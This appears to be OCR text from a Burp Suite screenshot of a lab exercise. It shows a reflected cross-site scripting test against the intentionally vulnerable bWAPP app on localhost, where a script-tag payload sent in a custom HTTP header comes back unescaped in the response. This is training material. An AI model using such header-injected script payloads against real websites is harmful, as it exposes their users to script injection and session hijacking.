 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 bWAPP: <script>alert(/Hacking/)</script>
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://localhost/bwapp/xss_custom_header.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=1
19 Connection: close
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
64 <h1>
XSS - Reflected (Custom Header)
</h1>
65
66 <p>
Some web clients use custom HTTP request headers...
</p>
67
68 <p>
69
70 Content of our <b>
bWAPP
</b>
header:
71
72 <i>
<script>
alert(\'Hacking\')
</script>
</i>
</p>
73
74 </div>
75
76 <div id="side">
77
78 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
79 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="
button">
<img src="./images/linkedin.png">
? Hacking 1 match
INSPECTOR